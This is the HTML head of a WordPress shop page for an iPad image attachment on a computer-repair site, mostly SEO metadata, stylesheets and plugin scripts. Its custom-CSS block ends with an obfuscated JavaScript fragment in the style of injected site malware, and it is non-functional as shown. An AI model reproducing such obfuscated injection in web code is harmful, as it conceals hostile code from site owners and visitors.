

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computersrus.ie/?attachment_id=7151
body_size: 12787
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://computersrus.ie/xmlrpc.php">
<title>Apple iPad 32 GB 4G Silver |</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="iPad"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="kjhfs98sfdgtbejw8"/>
	<link rel="canonical" href="https://computersrus.ie/?attachment_id=7151"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:site_name" content="| Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Apple iPad 32 GB 4G Silver |"/>
		<meta property="og:url" content="https://computersrus.ie/?attachment_id=7151"/>
		<meta property="article:published_time" content="2020-02-06T23:11:39+00:00"/>
		<meta property="article:modified_time" content="2020-02-06T23:11:42+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="Apple iPad 32 GB 4G Silver |"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/computersrus.ie\/?attachment_id=7151#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","position":1,"name":"Home","item":"https:\/\/computersrus.ie","nextItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=7151#listItem","name":"Apple iPad 32 GB 4G Silver"}},{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=7151#listItem","position":2,"name":"Apple iPad 32 GB 4G Silver","previousItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/computersrus.ie\/?attachment_id=7151#itempage","url":"https:\/\/computersrus.ie\/?attachment_id=7151","name":"Apple iPad 32 GB 4G Silver |","description":"iPad","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/computersrus.ie\/#website"},"breadcrumb":{"@id":"https:\/\/computersrus.ie\/?attachment_id=7151#breadcrumblist"},"author":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"creator":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"datePublished":"2020-02-06T23:11:39+00:00","dateModified":"2020-02-06T23:11:42+00:00"},{"@type":"Organization","@id":"https:\/\/computersrus.ie\/#organization","name":"Ultra Computers Ltd","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","url":"https:\/\/computersrus.ie\/","logo":{"@type":"ImageObject","url":"https:\/\/computersrus.ie\/wp-content\/uploads\/2020\/06\/computersrus.gif","@id":"https:\/\/computersrus.ie\/?attachment_id=7151\/#organizationLogo","width":120,"height":30,"caption":"computersrus Ireland"},"image":{"@id":"https:\/\/computersrus.ie\/?attachment_id=7151\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author","url":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/","name":"kjhfs98sfdgtbejw8","image":{"@type":"ImageObject","@id":"https:\/\/computersrus.ie\/?attachment_id=7151#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8919b2307b78ba732ccdda441d09645d?s=96&d=mm&r=g","width":96,"height":96,"caption":"kjhfs98sfdgtbejw8"}},{"@type":"WebSite","@id":"https:\/\/computersrus.ie\/#website","url":"https:\/\/computersrus.ie\/","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/computersrus.ie\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

		<script type="text/javascript">window.wgm_map_queue=window.wgm_map_queue||[];window.wgm_gmap_api_loaded=function(){window.wgm_map_queue.forEach(function(f){f();});window.wgm_map_queue=[];};</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://computersrus.ie/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://computersrus.ie/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Apple iPad 32 GB 4G Silver Comments Feed" href="https://computersrus.ie/?attachment_id=7151/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/computersrus.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://computersrus.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://computersrus.ie/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='wgm-select2-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/third-party/select2/css/select2.min.css?ver=4.1.0-rc.0' type='text/css' media='all'/>
<link rel='stylesheet' id='wgm-design-system-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/css/wgm-design-system.css?ver=1769050894' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-gmap-front-custom-style-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1769050898' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.14' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://computersrus.ie/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-libs-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme-libs.min.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-style-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1' type='text/css' media='all'/>
<style id='phone-repair-style-inline-css' type='text/css'>.header-background{background-color:#1e73be}.footer-widgets{background-color:#2f386d}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>if(typeof(window.wpfReadyList)=="undefined"){var v=jQuery.fn.jquery;if(v&&parseInt(v)>=3&&window.self===window.top){var readyList=[];window.originalReadyMethod=jQuery.fn.ready;jQuery.fn.ready=function(){if(arguments.length&&arguments.length>0&&typeof arguments[0]==="function"){readyList.push({"c":this,"a":arguments});}return window.originalReadyMethod.apply(this,arguments);};window.wpfReadyList=readyList;}}</script>
<script type='text/javascript' async defer src='https://maps.google.com/maps/api/js?key&#038;libraries=places&#038;language=en&#038;region=US&#038;callback=wgm_gmap_api_loaded&#038;ver=5.9.12' id='wp-gmap-api-js'></script>
<script type='text/javascript' id='wp-gmap-api-js-after'>//<![CDATA[
var wgm_status={"p_v":"1.9.5","p_d_v":"20260121","l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N","lng":"en","reg":"US","d_u":"km","m_r":"administrator","php_v":"8.4.15","wp_v":"5.9.12"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/computersrus.ie\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://computersrus.ie/wp-json/"/><link rel="alternate" type="application/json" href="https://computersrus.ie/wp-json/wp/v2/media/7151"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computersrus.ie/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://computersrus.ie/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.9.12"/>
<meta name="generator" content="WooCommerce 6.1.2"/>
<link rel='shortlink' href='https://computersrus.ie/?p=7151'/>
<link rel="alternate" type="application/json+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D7151"/>
<link rel="alternate" type="text/xml+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D7151&#038;format=xml"/>
<style>.cpm-map img{max-width:none!important;box-shadow:none!important}</style>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"kjhfs98sfdgtbejw8","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WQGS6MB');</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<style id="theme-custom-phone_repair_page_title_background_color">.header__background{background-color:#1e73be}</style>
	<style id="theme-custom-phone_repair_footer_background_color">.footer-widgets{background-color:#2f386d}</style>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-180x180.png"/>
<meta name="msapplication-TileImage" content="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">.post-teaser__footer{display:none}.navigation-bar__logo-and-toggle-wrap{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;width:20%}.header-logo__img{max-width:12rem;width:100%}.is-menu.default form{max-width:310px;position:static;margin-top:4px}@media (min-width:1200px){.navigation-bar{width:1250px!important}}@media (min-width:1140px){.primary-menu__item{padding:.75rem .7rem!important}}@media (min-width:992px){.primary-menu__item{padding:.75rem .3rem!important}}@media (min-width:1140px){.primary-menu{margin-right:1.75rem;flex-flow:row wrap}}@media (min-width:1070px) and (max-width:1139px){.primary-menu{margin-right:5.75rem;flex-flow:row wrap}}@media (min-width:991px) and (max-width:1069px){.primary-menu{margin-right:7.75rem;flex-flow:row wrap}.navigation-bar__logo-and-toggle-wrap{width:15%}}@media (min-width:992px){.navigation-bar{width:1170px!important}}@media (max-width:992px){.navigation-bar__logo-and-toggle-wrap{width:100%}}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
			<style id="egf-frontend-styles" type="text/css">body{}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{}.primary-menu__item>a,.primary-menu__sub-menu-item>a{}.page-title__title{}.page-title__breadcrumbs{}a,.more-link,.more-link:hover,.more-link:focus{}a:hover,a:focus,.more-link::before{}.widget--footer{}.widget--footer h1,.widget--footer h2,.widget--footer h3,.widget--footer h4,.widget--footer h5,.widget--footer h6,.widget--footer .h1,.widget--footer .h2,.widget--footer .h3,.widget--footer .h4,.widget--footer .h5,.widget--footer .h6,.widget--footer .widget__title{}.widget--footer a{}.widget--footer a:hover{}a.button,button.button,input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.added_to_cart.alt:disabled,.woocommerce a.added_to_cart.alt:disabled[disabled],.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:disabled:hover,.woocommerce a.added_to_cart.alt:disabled[disabled]:hover{}a.button:hover,a.button:focus,button.button:hover,button.button:focus,input.button:hover,input.button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt:hover{}p{}h1{}h2{}h3{}h4{}h5{}h6{}</style>
	<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>			<style type="text/css"></style>
